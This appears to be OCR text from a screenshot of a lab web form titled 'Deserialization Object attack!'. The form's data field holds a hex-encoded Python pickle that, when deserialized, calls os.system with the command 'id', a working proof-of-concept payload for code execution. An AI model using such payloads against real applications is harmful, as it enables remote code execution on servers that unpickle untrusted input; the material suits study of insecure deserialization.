 Deserialization Object attack!
POST data_obj value to be used for sync
between 2 apps
8004951d000000000000008c05706f73
6978948c0673797374656d9493948c02
696494859452942e
Submit Button